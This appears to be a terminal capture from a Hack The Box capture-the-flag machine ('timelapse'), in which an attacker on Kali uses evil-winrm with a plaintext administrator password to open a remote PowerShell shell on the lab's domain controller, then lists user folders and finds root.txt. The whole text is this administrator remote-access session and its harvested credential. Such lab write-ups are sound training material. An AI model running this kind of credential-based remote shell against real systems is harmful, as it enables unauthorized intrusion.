 ┌──(kali㉿kali)-[~/HackTheBox/timelapse/smbclient/Dev]
└─$ evil-winrm -i 10.10.11.152 -u 'administrator' -p 'vk5/x2g0{OX4g-70(4YPpNDu' -S
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
timelapse\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
dc01
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls ../..
    Directory: C:\Users
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----       10/23/2021  11:27 AM                Administrator
d-----       10/25/2021   8:22 AM                legacyy
d-r---       10/23/2021  11:27 AM                Public
d-----       10/25/2021  12:23 PM                svc_deploy
d-----        2/23/2022   5:45 PM                TRX
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls ../../TRX/Desktop
    Directory: C:\Users\TRX\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        3/10/2025   6:59 AM             34 root.txt